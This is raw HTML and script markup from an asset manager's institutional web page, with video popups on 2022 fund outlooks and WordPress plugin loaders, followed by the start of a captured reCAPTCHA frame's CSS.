				<div data-elementor-type="popup" data-elementor-id="2131" class="elementor elementor-2131 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2130" class="elementor elementor-2130 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2129" class="elementor elementor-2129 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2128" class="elementor elementor-2128 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2127" class="elementor elementor-2127 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357898' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["68ad51024b"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"b0fbeb2fbb","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"ada6d6c785","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2423,"title":"Investment%20Opportunities%20in%20Latin%20America%20%7C%20Redwheel%20AU%20EN%20Institutional","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/06\/7d6e38dbc635731b2b9bff3fedb507ef\/insight-image-1500x1000.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"535135dc97","urls":{"assets":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2213","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":176,"max_num_pages":59,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/au\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=2zm12pvlepvs
body_size: 48769
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
